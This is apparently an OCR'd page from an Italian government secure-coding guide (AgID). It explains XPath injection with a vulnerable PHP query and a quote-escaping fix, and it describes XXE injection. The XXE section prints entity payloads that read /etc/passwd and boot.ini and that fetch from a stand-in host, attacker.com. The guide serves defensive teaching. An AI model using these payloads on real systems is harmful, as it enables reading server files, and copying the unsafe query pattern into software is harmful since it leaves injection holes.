 AGID Agenzia per
l'Italia digitale
caso fosse necessario includere l'input dell’utente nella query, questo dovrà essere
precedentemente validato.
• Validare tutti gli input, indipendentemente dalla loro provenienza. La validazione dovrebbe essere
basata su una white list (si dovrebbero accettare solo i dati che adattano a una struttura
specificata, scartando quelli che non la rispettano). Occorre controllare il tipo del dato, la sua
dimensione, l'intervallo di validità (range), il formato ed eventuali valori attesi (white list).
Esempio
L'applicazione utilizza una stringa inserita dall'utente per costruire una query XPath:
$user = $_GET["user"];
$pass = $_GET["pass"];
$doc = new DOMDocument();
$doc->load("test.xml");
$xpath = new DOMXPath($doc);
$expression = "/users/user[@name='" . $user . "' and @pass='" . $pass . "']";
$xpath->evaluate($expression); // Non sicuro
La stringa inserita dall'utente viene sottoposta a encoding prima dell'uso nella query XPath:
$user = $_GET["user"];
$pass = $_GET["pass"];
$doc = new DOMDocument();
$doc->load("test.xml");
$xpath = new DOMXPath($doc);
$user = str_replace("'", "&apos;", $user);
$pass = str_replace("'", "&apos;", $pass);
$expression = "/users/user[@name='" . $user . "' and @pass='" . $pass . "']";
$xpath->evaluate($expression);
Per ulteriori informazioni si veda: http://cwe.mitre.org/data/definitions/643.html,
CWE-643: Improper Neutralization of Data within XPath Expressions ('XPath Injection').
7.9.11 XML External Entity (XXE) injection
Come riconoscerla
Si verifica quando un'applicazione fa il parsing e incorpora in automatico i riferimenti di entità DTD,
all’interno di un documento XML. Se un attaccante predispone un documento XML manipolato, può essere
in grado di leggere arbitrariamente qualsiasi file del server.
Potrebbe inserire, ad esempio, <! ENTITY xxe SYSTEM "file: /// c: /boot.ini">.
Dovrebbe poi aggiungere un riferimento che faccia riferimento alla definizione di tale entità, ad es. <div> &
xxe; </div>. Se il documento XML analizzato viene quindi restituito all'utente, il risultato includerà il
contenuto sensibile del file di sistema.
Ciò è causato dal parser XML, che è configurato per analizzare automaticamente le dichiarazioni DTD e
risolvere i riferimenti alle entità, invece di disabilitare sia i riferimenti DTD che quelli esterni.
Esempio:
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
Come difendersi
La soluzione migliore, ovviamente, sarebbe quella di evitare di elaborare direttamente l'input dell'utente,
ove possibile.
Linee guida per lo sviluppo sicuro Pag. 132 a 156